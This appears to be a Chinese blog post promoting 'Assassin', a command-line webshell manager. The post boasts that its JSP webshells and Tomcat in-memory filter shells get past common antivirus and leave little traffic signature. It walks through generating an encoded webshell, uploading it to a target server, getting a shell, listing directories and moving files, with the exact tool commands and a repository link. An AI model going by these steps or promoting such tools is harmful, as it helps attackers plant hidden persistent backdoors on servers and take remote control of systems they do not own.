一款精简的webshell管理工具 -- Assassin

一颗小胡椒2023-01-03 11:41:11

一、工具介绍

Assassin是一款精简的基于命令行的webshell管理工具,它有着多种payload发送方式和编码方式,以及精简的payload代码,使得它成为隐蔽的暗杀者,难以被很好的防御。工具短小精悍,生成的webshell能够过常见杀软,尽量减少了连接后交互的流量特征,具体payload发送方式均可自定义。由于个人精力有限(因为懒而且菜),服务端暂时仅支持Java。

二、安装与使用



1、用startup.bat或startup.sh启动,之后会弹出窗口选择保存位置

new java 123 cookie # 生成密码为123 发送方式为cookie的普通jsp木马 new java pass post reqEncode=base36 tamper=tomcat9_filter # 生成密码为pass 发送方式为post 请求用base36编码的tomcat9 filter内存马

2、将webshell上到目标服务器

add http://192.168.48.130:8080/1.jsp 123 java method=cookie resEncode=base36 # 添加webshell 密码123 java马 cookie传参 请求编码默认base64 响应编码base36

3、show查看ID号

4、session 1连接webshell



5、看到提示符发生变化就可以执行webshell controller commands的命令了

Assassin|java >getshell Assassin|java|C:\apache-tomcat-9.0.54\bin >dir



6、上传文件

upload # 没参数默认传到当前目录,选择文件即可上传



7、下载文件

download ./test.txt同理

下载地址:

项目地址:https://github.com/b1ackc4t/Assassin

一颗小胡椒

暂无描述